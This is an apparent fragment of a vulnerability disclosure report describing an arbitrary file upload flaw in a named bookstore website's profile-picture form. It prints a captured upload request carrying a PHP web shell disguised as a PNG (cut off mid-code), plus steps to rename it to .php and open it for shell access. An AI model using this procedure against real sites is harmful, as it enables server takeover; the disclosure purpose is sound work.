 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYAKzMEpQ9RuaTCYQ
Accept: */*
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Platform: "Linux"
Origin: https://booksmandala.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://booksmandala.com/account/edit
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
------WebKitFormBoundaryYAKzMEpQ9RuaTCYQ
Content-Disposition: form-data; name="profile"; filename="xyz.png"
Content-Type: image/png
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
7. Change the xyz.png filename to xyz.php.
------WebKitFormBoundaryYAKzMEpQ9RuaTCYQ
Content-Disposition: form-data; name="profile"; filename="xyz.php"
Content-Type: image/png
8. Forward the request and close the intercept.
9. Go to https://booksmandala.com/storage/profiles/xyz.php where you can get
reverse shell access to the web server.
4. Risk Assessment
AFU and reverse-shell vulnerabilities are the most dangerous kinds of vulnerabilities
that you can have on your network. Through this, an  attacker can completely wipe
out or overtake the web server and the websites contained within it.
2